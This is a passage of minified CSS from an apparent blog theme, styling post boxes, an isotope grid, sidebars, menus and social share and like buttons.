.post-content{font-size:18px;line-height:26px}.index-isotope.v3 article.pluto-post-box.format-quote .post-content a{text-decoration:none;color:#2c2d2f;font-family:Nunito;font-weight:700}.index-isotope.v3 article.pluto-post-box.format-quote .quote-author{margin-top:20px;text-align:right;text-transform:uppercase;font-size:11px;letter-spacing:1px;font-weight:700;text-shadow:1px 1px 3px rgba(0,0,0,.3)}.index-isotope.v3 article.pluto-post-box.format-quote.has-post-thumbnail .post-body{position:relative;border-radius:4px;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-position:center center;background-repeat:repeat}.index-isotope.v3 article.pluto-post-box.format-quote.has-post-thumbnail .image-fader{background-color:rgba(11,119,214,.83);position:absolute;top:0;bottom:0;right:0;left:0;border-radius:4px;-webkit-transition:none;transition:none}.index-isotope.v3 article.pluto-post-box.format-quote.has-post-thumbnail .quote-content{position:relative}.index-isotope.v3 article.pluto-post-box.format-quote.has-post-thumbnail .quote-icon{color:rgba(255,255,255,.9);font-size:30px;margin-bottom:10px}.index-isotope.v3 article.pluto-post-box.format-quote.has-post-thumbnail .post-content a{text-decoration:none;color:#fff;text-shadow:1px 1px 3px rgba(0,0,0,.3)}.index-isotope.v3 article.pluto-post-box.format-quote.has-post-thumbnail .quote-author{color:rgba(255,255,255,.8)}.index-isotope.v3 article.pluto-post-box.format-quote.has-post-thumbnail:hover .image-fader{background-color:rgba(11,119,214,.93)}.index-isotope.v3 article.pluto-post-box.format-video .post-body iframe{width:100%;border:0;overflow:hidden;height:auto}.index-isotope.v3 article.pluto-post-box.post-color-highlight{background-color:#1f2022;border-color:#0a0a0a}.index-isotope.v3 article.pluto-post-box.post-color-highlight .post-title,.index-isotope.v3 article.pluto-post-box.post-color-highlight .post-title a{color:#fff}.index-isotope.v3 article.pluto-post-box.post-color-highlight .post-content{color:#a8b6bf}.index-isotope.v3 article.pluto-post-box.post-color-highlight .post-top-share i{border-color:#fff;color:#a3abb7}.index-isotope.v3 article.pluto-post-box.post-color-highlight .post-top-share span.share-activator{color:#a3abb7}.index-isotope.v3 article.pluto-post-box.post-color-highlight .post-meta{background-color:#161718;border-color:#313436}.index-isotope.v3 article.pluto-post-box.post-color-highlight .meta-date{color:#a8b6bf}.index-isotope.v3 article.pluto-post-box.post-color-highlight .meta-like{background-color:#161718;border-color:#313436}.page-hero-image{color:#fff;padding:80px 50px;background-repeat:repeat;background-position:0 0;background-size:cover}.page-hero-image h1,.page-hero-image h2,.page-hero-image h3,.page-hero-image h4,.page-hero-image h5{color:#fff}.main-content-w{-webkit-transition:all .2s ease;transition:all .2s ease;position:relative;border-top:0}@media(max-width:767px){.main-content-w{border-top:0}}.main-content-w .main-content-i{position:relative;display:table-cell;vertical-align:top}.main-content-w .main-content-m{display:table;table-layout:unset;width:100%;vertical-align:top}.featured-posts-slider-contents,.featured-posts-slider-i,.index-isotope{margin:0 auto}.featured-posts-slider-contents:after,.featured-posts-slider-contents:before,.featured-posts-slider-i:after,.featured-posts-slider-i:before,.index-isotope:after,.index-isotope:before{content:" ";display:table}.featured-posts-slider-contents:after,.featured-posts-slider-i:after,.index-isotope:after{clear:both}.featured-posts-slider-contents:after,.featured-posts-slider-contents:before,.featured-posts-slider-i:after,.featured-posts-slider-i:before,.index-isotope:after,.index-isotope:before{content:" ";display:table}.featured-posts-slider-contents:after,.featured-posts-slider-i:after,.index-isotope:after{clear:both}.index-isotope .item-isotope{float:left;opacity:1}.index-isotope.hidden-on-load .item-isotope{opacity:0}.index-isotope .slick-gallery figure{display:none}.index-isotope .slick-gallery figure:focus{outline:0}.index-isotope .slick-gallery figure:first-child{display:block}.index-isotope .slick-gallery.slick-initialized figure{display:block}.index-isotope .slick-gallery .slick-arrow{cursor:pointer;display:block;background-color:rgba(0,0,0,.5);color:transparent;position:absolute;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:6px;font-size:0;height:25px;top:50%;border:0;width:25px;z-index:2}.index-isotope .slick-gallery .slick-arrow:focus{outline:0}.index-isotope .slick-gallery .slick-arrow:before{font-family:osfontnew;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.index-isotope .slick-gallery .slick-arrow:hover{background-color:rgba(0,0,0,.8)}.index-isotope .slick-gallery .slick-arrow.slick-prev{left:10px}.index-isotope .slick-gallery .slick-arrow.slick-prev:before{content:"\e910"}.index-isotope .slick-gallery .slick-arrow.slick-next{right:10px}.index-isotope .slick-gallery .slick-arrow.slick-next:before{content:"\e911"}.menu-position-left .menu-block{left:0;border-right:0;width:270px;position:fixed;top:0;bottom:0;overflow:hidden}.menu-position-left .main-content-w{margin-left:270px}.menu-position-left.admin-bar .menu-block{top:32px}.menu-position-right .menu-block{right:0;border-left:none;width:270px;position:fixed;top:0;bottom:0;overflow:hidden}.menu-position-right .main-content-w{margin-right:270px}.menu-position-right.admin-bar .menu-block{top:32px}.menu-position-top .main-content-w{border-top:0}.item-isotope .entry-title a:focus,.item-isotope .entry-title a:hover{text-decoration:none}.sidebar-position-left .primary-sidebar-wrapper{width:300px;display:table-cell;vertical-align:top}.sidebar-position-left .primary-sidebar-wrapper .primary-sidebar{border-right:0;border-radius:0 0 50px 0;background-color:#fff}.sidebar-position-left .primary-sidebar-wrapper.no-padded-sidebar .primary-sidebar{padding-right:0}.sidebar-position-left .main-content-i{margin-left:300px}.sidebar-position-right .primary-sidebar-wrapper{width:300px;display:table-cell}.sidebar-position-right .primary-sidebar-wrapper .primary-sidebar{border-left:none;border-radius:0 0 0 50px;background-color:#fff}.sidebar-position-right .primary-sidebar-wrapper.no-padded-sidebar .primary-sidebar{padding-left:0}.sidebar-position-right .main-content-i{margin-right:300px}@media(min-width:768px){.side-padded-content{padding-left:30px;padding-right:30px}}@media(max-width:767px){.side-padded-content{padding-left:15px;padding-right:15px}}@media(min-width:768px){.with-transparent-menu.menu-position-left .side-padded-content{padding-left:0!important}}@media(min-width:768px){.with-transparent-menu.menu-position-right.no-sidebar .side-padded-content{padding-right:0!important}}@media(min-width:1201px){body>.primary-sidebar-wrapper{display:none!important}}@media(max-width:1200px){.menu-position-left.sidebar-position-left .main-content-w .primary-sidebar-wrapper,.menu-position-left.sidebar-position-right .main-content-w .primary-sidebar-wrapper,.menu-position-right.sidebar-position-left .main-content-w .primary-sidebar-wrapper,.menu-position-right.sidebar-position-right .main-content-w .primary-sidebar-wrapper{display:none!important}.menu-position-left.sidebar-position-left .main-content-m,.menu-position-left.sidebar-position-right .main-content-m,.menu-position-right.sidebar-position-left .main-content-m,.menu-position-right.sidebar-position-right .main-content-m{display:block}.menu-position-left.sidebar-position-left .main-content-m .main-content-i,.menu-position-left.sidebar-position-right .main-content-m .main-content-i,.menu-position-right.sidebar-position-left .main-content-m .main-content-i,.menu-position-right.sidebar-position-right .main-content-m .main-content-i{display:block}.menu-position-left.sidebar-position-left .main-content-i,.menu-position-left.sidebar-position-right .main-content-i,.menu-position-right.sidebar-position-left .main-content-i,.menu-position-right.sidebar-position-right .main-content-i{margin-left:0;margin-right:0}.menu-position-left.sidebar-position-left .sidebar-main-toggler{left:284px}.menu-position-left.sidebar-position-right .sidebar-main-toggler{right:0}.menu-position-right .sidebar-main-toggler{right:280px}.menu-position-left .sidebar-main-toggler,.menu-position-right .sidebar-main-toggler,.menu-position-top .sidebar-main-toggler{display:block!important}.menu-position-left>.primary-sidebar-wrapper,.menu-position-right>.primary-sidebar-wrapper,.menu-position-top>.primary-sidebar-wrapper{overflow:hidden;display:block;position:fixed;right:0;-webkit-transform:translateX(110%);-moz-transform:translateX(110%);-ms-transform:translateX(110%);-o-transform:translateX(110%);transform:translateX(110%);-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.5);box-shadow:0 5px 5px 0 rgba(0,0,0,.5);top:49px;bottom:0;-webkit-transition:all .5s ease;transition:all .5s ease;z-index:9999}.menu-position-left>.primary-sidebar-wrapper .primary-sidebar,.menu-position-right>.primary-sidebar-wrapper .primary-sidebar,.menu-position-top>.primary-sidebar-wrapper .primary-sidebar{position:relative}}.menu-position-left.no-sidebar .sidebar-main-toggler,.menu-position-left.no-sidebar .sidebar-toggler,.menu-position-right.no-sidebar .sidebar-main-toggler,.menu-position-right.no-sidebar .sidebar-toggler,.menu-position-top.no-sidebar .sidebar-main-toggler,.menu-position-top.no-sidebar .sidebar-toggler{display:none!important}@media(min-width:768px){.menu-position-top .sidebar-main-toggler,.menu-position-top .sidebar-toggler{display:none!important}}@media(max-width:1400px){.menu-position-top.menu-style-v2 .menu-block .menu-inner-w{padding:0 20px}.menu-position-top.menu-style-v2 .menu-block .logo{margin-right:20px}}@media(min-width:768px) and (max-width:1200px){.menu-position-left.sidebar-position-left>.primary-sidebar-wrapper,.menu-position-left.sidebar-position-right>.primary-sidebar-wrapper,.menu-position-right.sidebar-position-left>.primary-sidebar-wrapper,.menu-position-right.sidebar-position-right>.primary-sidebar-wrapper{top:0}.menu-position-right.sidebar-active .all-wrapper .main-content-w{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes slideOut{0%{display:none}1%{display:block;-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);-ms-transform:translateX(-270px);-o-transform:translateX(-270px);transform:translateX(-270px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.menu-position-left .main-content-w:before,.menu-position-right .main-content-w:before,.menu-position-top .main-content-w:before{-webkit-transition:all .4s ease;transition:all .4s ease;content:"";position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,0);z-index:-1}.menu-position-left.sidebar-active .main-content-w,.menu-position-right.sidebar-active .main-content-w,.menu-position-top.sidebar-active .main-content-w{-webkit-transform:translateX(-135px);-moz-transform:translateX(-135px);-ms-transform:translateX(-135px);-o-transform:translateX(-135px);transform:translateX(-135px)}.menu-position-left.sidebar-active .main-content-w:before,.menu-position-right.sidebar-active .main-content-w:before,.menu-position-top.sidebar-active .main-content-w:before{content:"";position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.5);z-index:9998;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.menu-position-left.sidebar-active>.primary-sidebar-wrapper,.menu-position-right.sidebar-active>.primary-sidebar-wrapper,.menu-position-top.sidebar-active>.primary-sidebar-wrapper{display:block!important;z-index:9999;max-width:100%;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.menu-position-left.sidebar-active>.primary-sidebar-wrapper .primary-sidebar,.menu-position-right.sidebar-active>.primary-sidebar-wrapper .primary-sidebar,.menu-position-top.sidebar-active>.primary-sidebar-wrapper .primary-sidebar{border-radius:0;-webkit-box-shadow:none;box-shadow:none;border-left:none!important}.menu-toggler-w{text-align:center;align-items:center;justify-content:space-between}.menu-toggler-w a{display:inline-block}.menu-toggler-w .menu-toggler{float:none}.menu-toggler-w .sidebar-toggler{float:none;margin-left:auto}.menu-toggler-w .logo{display:inline-block;margin-left:auto;margin-right:auto}@media(max-width:991px){.menu-position-top .main-content-w{margin-top:0}.menu-position-top .menu-block{display:none}.menu-position-top.side-menu-active .mobile-menu-w{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);opacity:1}.menu-position-top .sidebar-main-toggler{display:none}}@media(max-width:767px){.menu-position-left .main-content-w,.menu-position-right .main-content-w{margin-left:0}.menu-position-left .menu-block,.menu-position-right .menu-block{left:0;top:0;padding-top:79px;-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);-ms-transform:translateX(-270px);-o-transform:translateX(-270px);transform:translateX(-270px);-webkit-transition:all .4s ease;transition:all .4s ease;animation-fill-mode:none!important;animation:none!important}.menu-position-left .all-wrapper,.menu-position-right .all-wrapper{overflow:hidden}.menu-position-left .main-content-w,.menu-position-right .main-content-w{-webkit-transition:all .6s ease;transition:all .6s ease}.menu-position-left.side-menu-active .main-content-w:before,.menu-position-right.side-menu-active .main-content-w:before{content:"";position:fixed;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.5);z-index:9998;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.menu-position-left.side-menu-active .main-content-w,.menu-position-right.side-menu-active .main-content-w{-webkit-transform:translateX(135px);-moz-transform:translateX(135px);-ms-transform:translateX(135px);-o-transform:translateX(135px);transform:translateX(135px)}.menu-position-left.side-menu-active .menu-block,.menu-position-right.side-menu-active .menu-block{left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 25px rgba(0,0,0,.2)}.menu-position-left .sidebar-main-toggler,.menu-position-right .sidebar-main-toggler{display:none}.menu-position-right .main-content-w{margin-right:0}.menu-position-right .menu-block{right:0;left:auto;-webkit-transform:translateX(270px);-moz-transform:translateX(270px);-ms-transform:translateX(270px);-o-transform:translateX(270px);transform:translateX(270px)}.menu-position-right.side-menu-active .main-content-w{-webkit-transform:translateX(-135px);-moz-transform:translateX(-135px);-ms-transform:translateX(-135px);-o-transform:translateX(-135px);transform:translateX(-135px)}.menu-position-right.side-menu-active .menu-block{left:auto;right:0}.index-fullwidth article.pluto-page-box .os_social-foot-w,.page article.pluto-page-box .os_social-foot-w,.single article.pluto-page-box .os_social-foot-w{float:left;padding-right:20px;padding-top:12px}.index-fullwidth article.pluto-page-box .os_social-foot-w .os_social,.page article.pluto-page-box .os_social-foot-w .os_social,.single article.pluto-page-box .os_social-foot-w .os_social{display:block;text-align:right}.index-fullwidth article.pluto-page-box .os_social-foot-w .os_social a,.page article.pluto-page-box .os_social-foot-w .os_social a,.single article.pluto-page-box .os_social-foot-w .os_social a{display:inline-block;opacity:.65;margin-left:10px;line-height:1;vertical-align:middle}.index-fullwidth article.pluto-page-box .os_social-foot-w .os_social a:hover,.page article.pluto-page-box .os_social-foot-w .os_social a:hover,.single article.pluto-page-box .os_social-foot-w .os_social a:hover{opacity:1}.index-fullwidth article.pluto-page-box .os_social-foot-w .os_social a img,.page article.pluto-page-box .os_social-foot-w .os_social a img,.single article.pluto-page-box .os_social-foot-w .os_social a img{display:inline-block;vertical-align:middle;width:24px!important;height:auto}.index-fullwidth article.pluto-page-box .os_social-foot-w a:first-child,.page article.pluto-page-box .os_social-foot-w a:first-child,.single article.pluto-page-box .os_social-foot-w a:first-child{margin-left:5px}}.archive-header,.search-results-header{border-bottom:1px solid #d7dbe3;padding:40px}.archive-header h3,.search-results-header h3{margin-top:0;margin-bottom:0}.archive-header .author-description,.archive-header .taxonomy-description,.search-results-header .author-description,.search-results-header .taxonomy-description{margin-top:5px}@media(max-width:767px){.archive-header .avatar-w,.search-results-header .avatar-w{margin-bottom:30px}.archive-header .avatar-w img,.search-results-header .avatar-w img{max-width:100px}}@media(max-width:767px){.archive-header,.search-results-header{text-align:center}}.avatar-w img{width:inherit;max-width:100%;height:auto;border-radius:50%}.isotope-next-link{display:none}.isotope-loading{background-image:url(../images/ajax-loaders/loader-light-blue.gif);background-position:center center;background-repeat:no-repeat;height:40px}@media(min-width:991px){.index-isotope .pluto-post-box .post-media-body .figure-link-w,.index-isotope .pluto-post-box .post-media-body iframe,.index-isotope .product-media-body .figure-link-w,.index-isotope .product-media-body iframe{text-align:center}}.format-audio iframe{width:100%;border:0;overflow:hidden}.fixed-height-index-posts .format-audio iframe{height:200px}.external-link-link{display:inline-block;background-color:#3468ad;color:#fff;padding:3px 12px;margin-top:20px;font-family:Nunito;font-weight:400;font-size:16px}.external-link-link1{display:inline-block;background-color:#3468ad;color:#fff;padding:3px 12px;font-family:Nunito;font-weight:400;font-size:16px}.external-link-link:focus,.external-link-link:hover{background-color:#2e5c99;color:#f2f2f2;text-decoration:none}.external-link-price{display:inline-block;font-family:Nunito;font-weight:400;font-size:16px;background-color:#2e5c99;color:#fff;padding:3px 12px;margin-top:20px}.external-link-price:focus,.external-link-price:hover{background-color:#285086;color:#e6e6e6;text-decoration:none}.item-isotope .external-link-link,.item-isotope .external-link-price{font-size:14px;padding:3px 8px}.index-fullwidth article.pluto-page-box,.page article.pluto-page-box,.single article.pluto-page-box{text-align:left;border:#fff;-webkit-box-shadow:0 9px 24px 0 rgba(151,160,204,.12);box-shadow:0 9px 24px 0 rgba(151,160,204,.12);background-color:#fff;border-radius:8px;max-width:900px;margin:20px auto;-webkit-transition:all .2s ease;transition:all .2s ease}.index-fullwidth article.pluto-page-box figure.abs-slider,.page article.pluto-page-box figure.abs-slider,.single article.pluto-page-box figure.abs-slider{position:relative;overflow:hidden}.index-fullwidth article.pluto-page-box figure.abs-slider .flexslider,.page article.pluto-page-box figure.abs-slider .flexslider,.single article.pluto-page-box figure.abs-slider .flexslider{position:absolute;top:0;bottom:0;left:0;right:0}.index-fullwidth article.pluto-page-box .post-body,.page article.pluto-page-box .post-body,.single article.pluto-page-box .post-body{padding:50px 50px 0;position:relative}.index-fullwidth article.pluto-page-box .post-title,.page article.pluto-page-box .post-title,.single article.pluto-page-box .post-title{margin-bottom:30px;margin-top:30px}.index-fullwidth article.pluto-page-box .post-title a,.page article.pluto-page-box .post-title a,.single article.pluto-page-box .post-title a{font-weight:700;color:#2c2d2f;font-family:Nunito;line-height:50px;text-decoration:none}.index-fullwidth article.pluto-page-box .post-content,.page article.pluto-page-box .post-content,.single article.pluto-page-box .post-content{color:#5c5c5c;font-weight:400;font-size:16px;line-height:26px}.index-fullwidth article.pluto-page-box .post-content img,.page article.pluto-page-box .post-content img,.single article.pluto-page-box .post-content img{width:inherit;max-width:100%;height:auto;margin-bottom:1em}.index-fullwidth article.pluto-page-box .post-meta,.page article.pluto-page-box .post-meta,.single article.pluto-page-box .post-meta{background-color:#fff;border-radius:0 0 8px 8px;border-top:#fff}.index-fullwidth article.pluto-page-box .post-meta:after,.index-fullwidth article.pluto-page-box .post-meta:before,.page article.pluto-page-box .post-meta:after,.page article.pluto-page-box .post-meta:before,.single article.pluto-page-box .post-meta:after,.single article.pluto-page-box .post-meta:before{content:" ";display:table}.index-fullwidth article.pluto-page-box .post-meta:after,.page article.pluto-page-box .post-meta:after,.single article.pluto-page-box .post-meta:after{clear:both}.index-fullwidth article.pluto-page-box .post-meta:after,.index-fullwidth article.pluto-page-box .post-meta:before,.page article.pluto-page-box .post-meta:after,.page article.pluto-page-box .post-meta:before,.single article.pluto-page-box .post-meta:after,.single article.pluto-page-box .post-meta:before{content:" ";display:table}.index-fullwidth article.pluto-page-box .post-meta:after,.page article.pluto-page-box .post-meta:after,.single article.pluto-page-box .post-meta:after{clear:both}.index-fullwidth article.pluto-page-box .meta-date,.page article.pluto-page-box .meta-date,.single article.pluto-page-box .meta-date{padding:15px 20px;float:left}.index-fullwidth article.pluto-page-box .os_social-foot-w,.page article.pluto-page-box .os_social-foot-w,.single article.pluto-page-box .os_social-foot-w{float:left;padding-right:20px;padding-top:12px}.index-fullwidth article.pluto-page-box .os_social-foot-w .os_social,.page article.pluto-page-box .os_social-foot-w .os_social,.single article.pluto-page-box .os_social-foot-w .os_social{display:block;text-align:right}.index-fullwidth article.pluto-page-box .os_social-foot-w .os_social a,.page article.pluto-page-box .os_social-foot-w .os_social a,.single article.pluto-page-box .os_social-foot-w .os_social a{display:inline-block;opacity:.65;margin-left:10px;line-height:1;vertical-align:middle}.index-fullwidth article.pluto-page-box .os_social-foot-w .os_social a:hover,.page article.pluto-page-box .os_social-foot-w .os_social a:hover,.single article.pluto-page-box .os_social-foot-w .os_social a:hover{opacity:1}.index-fullwidth article.pluto-page-box .os_social-foot-w .os_social a img,.page article.pluto-page-box .os_social-foot-w .os_social a img,.single article.pluto-page-box .os_social-foot-w .os_social a img{display:inline-block;vertical-align:middle;width:24px!important;height:auto}.index-fullwidth article.pluto-page-box .os_social-foot-w a:first-child,.page article.pluto-page-box .os_social-foot-w a:first-child,.single article.pluto-page-box .os_social-foot-w a:first-child{margin-left:5px}.index-fullwidth article.pluto-page-box .post-social-icons,.page article.pluto-page-box .post-social-icons,.single article.pluto-page-box .post-social-icons{list-style:none;padding:0;margin:0;float:right;padding:0 20px 0 0}.index-fullwidth article.pluto-page-box .post-social-icons li,.page article.pluto-page-box .post-social-icons li,.single article.pluto-page-box .post-social-icons li{display:inline-block;margin:0 5px;vertical-align:middle}.index-fullwidth article.pluto-page-box .post-social-icons li a,.page article.pluto-page-box .post-social-icons li a,.single article.pluto-page-box .post-social-icons li a{font-size:32px;color:#9bbddb}.index-fullwidth article.pluto-page-box .post-social-icons li a i,.page article.pluto-page-box .post-social-icons li a i,.single article.pluto-page-box .post-social-icons li a i{line-height:44px}.index-fullwidth article.pluto-page-box .post-social-icons li a:hover,.page article.pluto-page-box .post-social-icons li a:hover,.single article.pluto-page-box .post-social-icons li a:hover{text-decoration:none;color:#5795db}.index-fullwidth article.pluto-page-box .post-social-icons li span,.page article.pluto-page-box .post-social-icons li span,.single article.pluto-page-box .post-social-icons li span{text-transform:uppercase;font-size:11px;line-height:44px;color:#77878e}.index-fullwidth article.pluto-page-box .meta-author,.page article.pluto-page-box .meta-author,.single article.pluto-page-box .meta-author{padding:15px 20px;float:left}.index-fullwidth article.pluto-page-box .meta-author i,.page article.pluto-page-box .meta-author i,.single article.pluto-page-box .meta-author i{font-size:20px;margin-right:5px;vertical-align:middle;color:#637789}.index-fullwidth article.pluto-page-box .meta-like,.index-fullwidth article.pluto-page-box .meta-share,.page article.pluto-page-box .meta-like,.page article.pluto-page-box .meta-share,.single article.pluto-page-box .meta-like,.single article.pluto-page-box .meta-share{padding:15px 20px;float:left;border-right:#fff;background-color:#fff;border-radius:0 0 0 8px;line-height:20px;font-size:18px;min-height:50px}.index-fullwidth article.pluto-page-box .meta-like iframe,.index-fullwidth article.pluto-page-box .meta-share iframe,.page article.pluto-page-box .meta-like iframe,.page article.pluto-page-box .meta-share iframe,.single article.pluto-page-box .meta-like iframe,.single article.pluto-page-box .meta-share iframe{width:76px}.index-fullwidth article.pluto-page-box .meta-like a.active,.index-fullwidth article.pluto-page-box .meta-like a:hover,.index-fullwidth article.pluto-page-box .meta-share a.active,.index-fullwidth article.pluto-page-box .meta-share a:hover,.page article.pluto-page-box .meta-like a.active,.page article.pluto-page-box .meta-like a:hover,.page article.pluto-page-box .meta-share a.active,.page article.pluto-page-box .meta-share a:hover,.single article.pluto-page-box .meta-like a.active,.single article.pluto-page-box .meta-like a:hover,.single article.pluto-page-box .meta-share a.active,.single article.pluto-page-box .meta-share a:hover{text-decoration:none}.index-fullwidth article.pluto-page-box .meta-like a.active i,.index-fullwidth article.pluto-page-box .meta-like a:hover i,.index-fullwidth article.pluto-page-box .meta-share a.active i,.index-fullwidth article.pluto-page-box .meta-share a:hover i,.page article.pluto-page-box .meta-like a.active i,.page article.pluto-page-box .meta-like a:hover i,.page article.pluto-page-box .meta-share a.active i,.page article.pluto-page-box .meta-share a:hover i,.single article.pluto-page-box .meta-like a.active i,.single article.pluto-page-box .meta-like a:hover i,.single article.pluto-page-box .meta-share a.active i,.single article.pluto-page-box .meta-share a:hover i{color:#ff5843}.index-fullwidth article.pluto-page-box .meta-like .os-like-button:focus,.index-fullwidth article.pluto-page-box .meta-like .os-like-button:hover,.index-fullwidth article.pluto-page-box .meta-share .os-like-button:focus,.index-fullwidth article.pluto-page-box .meta-share .os-like-button:hover,.page article.pluto-page-box .meta-like .os-like-button:focus,.page article.pluto-page-box .meta-like .os-like-button:hover,.page article.pluto-page-box .meta-share .os-like-button:focus,.page article.pluto-page-box .meta-share .os-like-button:hover,.single article.pluto-page-box .meta-like .os-like-button:focus,.single article.pluto-page-box .meta-like .os-like-button:hover,.single article.pluto-page-box .meta-share .os-like-button:focus,.single article.pluto-page-box .meta-share .os-like-button:hover{text-decoration:none}.index-fullwidth article.pluto-page-box .meta-like .os-like-button.osetin-vote-has-voted i,.index-fullwidth article.pluto-page-box .meta-share .os-like-button.osetin-vote-has-voted i,.page article.pluto-page-box .meta-like .os-like-button.osetin-vote-has-voted i,.page article.pluto-page-box .meta-share .os-like-button.osetin-vote-has-voted i,.single article.pluto-page-box .meta-like .os-like-button.osetin-vote-has-voted i,.single article.pluto-page-box .meta-share .os-like-button.osetin-vote-has-voted i{color:#ff5843}.index-fullwidth article.pluto-page-box .meta-like .os-like-button-sub-label,.index-fullwidth article.pluto-page-box .meta-share .os-like-button-sub-label,.page article.pluto-page-box .meta-like .os-like-button-sub-label,.page article.pluto-page-box .meta-share .os-like-button-sub-label,.single article.pluto-page-box .meta-like .os-like-button-sub-label,.single article.pluto-page-box .meta-share .os-like-button-sub-label{vertical-align:middle;padding-left:3px;text-transform:uppercase;font-size:11px;line-height:20px;color:#464646}.index-fullwidth article.pluto-page-box .meta-like .os-like-button-sub-label.zero-class,.index-fullwidth article.pluto-page-box .meta-share .os-like-button-sub-label.zero-class,.page article.pluto-page-box .meta-like .os-like-button-sub-label.zero-class,.page article.pluto-page-box .meta-share .os-like-button-sub-label.zero-class,.single article.pluto-page-box .meta-like .os-like-button-sub-label.zero-class,.single article.pluto-page-box .meta-share .os-like-button-sub-label.zero-class{display:none}.index-fullwidth article.pluto-page-box .meta-like i,.index-fullwidth article.pluto-page-box .meta-share i,.page article.pluto-page-box .meta-like i,.page article.pluto-page-box .meta-share i,.single article.pluto-page-box .meta-like i,.single article.pluto-page-box .meta-share i{line-height:20px;color:#ec7465;vertical-align:middle}.index-fullwidth article.pluto-page-box .post-gallery-box,.index-fullwidth article.pluto-page-box .post-video-box,.index-fullwidth article.pluto-page-box figure,.page article.pluto-page-box .post-gallery-box,.page article.pluto-page-box .post-video-box,.page article.pluto-page-box figure,.single article.pluto-page-box .post-gallery-box,.single article.pluto-page-box .post-video-box,.single article.pluto-page-box figure{text-align:center}.index-fullwidth article.pluto-page-box .post-gallery-box img,.index-fullwidth article.pluto-page-box .post-video-box img,.index-fullwidth article.pluto-page-box figure img,.page article.pluto-page-box .post-gallery-box img,.page article.pluto-page-box .post-video-box img,.page article.pluto-page-box figure img,.single article.pluto-page-box .post-gallery-box img,.single article.pluto-page-box .post-video-box img,.single article.pluto-page-box figure img{width:inherit;max-width:100%;height:auto;display:block;margin:0 auto}.index-fullwidth .post-meta-top,.index-isotope .post-meta-top,.page .post-meta-top,.single .post-meta-top{border-bottom:1px solid #fff;border-top:1px solid #fff;padding:0;margin-bottom:10px}.index-fullwidth .post-meta-top:after,.index-fullwidth .post-meta-top:before,.index-isotope .post-meta-top:after,.index-isotope .post-meta-top:before,.page .post-meta-top:after,.page .post-meta-top:before,.single .post-meta-top:after,.single .post-meta-top:before{content:" ";display:table}.index-fullwidth .post-meta-top:after,.index-isotope .post-meta-top:after,.page .post-meta-top:after,.single .post-meta-top:after{clear:both}.index-fullwidth .post-meta-top:after,.index-fullwidth .post-meta-top:before,.index-isotope .post-meta-top:after,.index-isotope .post-meta-top:before,.page .post-meta-top:after,.page .post-meta-top:before,.single .post-meta-top:after,.single .post-meta-top:before{content:" ";display:table}.index-fullwidth .post-meta-top:after,.index-isotope .post-meta-top:after,.page .post-meta-top:after,.single .post-meta-top:after{clear:both}.index-fullwidth .post-meta-top ul,.index-isotope .post-meta-top ul,.page .post-meta-top ul,.single .post-meta-top ul{float:right;margin:0;padding:0;list-style:none}.index-fullwidth .post-meta-top ul li,.index-isotope .post-meta-top ul li,.page .post-meta-top ul li,.single .post-meta-top ul li{font-size:12px}.index-fullwidth .post-meta-top .post-date,.index-isotope .post-meta-top .post-date,.page .post-meta-top .post-date,.single .post-meta-top .post-date{float:left}@media(max-width:767px){.index-fullwidth .post-meta-top .post-date,.index-isotope .post-meta-top .post-date,.page .post-meta-top .post-date,.single .post-meta-top .post-date{float:none}}.index-fullwidth .post-meta-top .post-author,.index-isotope .post-meta-top .post-author,.page .post-meta-top .post-author,.single .post-meta-top .post-author{float:left;border-left:1px solid #e6e6e6;margin-left:8px;padding-left:8px}.index-fullwidth .post-meta-top .post-author a,.index-isotope .post-meta-top .post-author a,.page .post-meta-top .post-author a,.single .post-meta-top .post-author a{color:#111;border-bottom:1px solid #111}.index-fullwidth .post-meta-top .post-author a:hover,.index-isotope .post-meta-top .post-author a:hover,.page .post-meta-top .post-author a:hover,.single .post-meta-top .post-author a:hover{text-decoration:none}@media(max-width:767px){.index-fullwidth .post-meta-top .post-author,.index-isotope .post-meta-top .post-author,.page .post-meta-top .post-author,.single .post-meta-top .post-author{float:none;border:0;margin-left:0;padding-left:0;margin-top:5px}}.index-fullwidth .post-meta-top .post-tags,.index-isotope .post-meta-top .post-tags,.page .post-meta-top .post-tags,.single .post-meta-top .post-tags{margin-left:0;padding-left:0}.index-fullwidth .post-meta-top .post-tags li,.index-isotope .post-meta-top .post-tags li,.page .post-meta-top .post-tags li,.single .post-meta-top .post-tags li{margin-left:3px;float:right;margin-bottom:3px}.index-fullwidth .post-meta-top .post-tags li a,.index-isotope .post-meta-top .post-tags li a,.page .post-meta-top .post-tags li a,.single .post-meta-top .post-tags li a{display:block;padding:3px 7px;font-size:12px;line-height:1.2;letter-spacing:1px;font-weight:700;background-color:#2863ec;color:#fff;border:1px solid 